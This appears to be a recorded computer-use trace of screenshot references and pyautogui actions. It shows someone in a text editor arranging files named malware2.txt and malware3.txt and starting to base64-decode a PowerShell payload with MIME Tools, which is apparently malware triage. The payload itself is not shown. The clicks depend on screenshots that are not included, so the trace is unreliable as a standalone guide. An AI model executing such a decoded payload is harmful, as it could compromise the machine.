
pyautogui.rightClick(305, 437)

pyautogui.moveTo(410, 255)


# Clear the 1st style from the VJtYenETeqAVMuxRbDY occurrences and deselect the variable
pyautogui.doubleClick(3, 227)

pyautogui.rightClick(3, 227)

pyautogui.moveTo(149, 411)
pyautogui.moveTo(147, 436)

pyautogui.click(352, 433)

pyautogui.click(627, 381)

# Move malware2.txt to the other view beside malware3.txt and enlarge its text
pyautogui.rightClick(314, 49)

pyautogui.click(462, 579)

pyautogui.click(735, 296)

pyautogui.scroll(3, 744, 313)

pyautogui.scroll(1, 744, 312)

# Base64-decode the copied PowerShell payload text on line 5 of malware2.txt with MIME Tools
pyautogui.moveTo(981, 593); pyautogui.dragTo(598, 248)
pyautogui.click(326, 19)
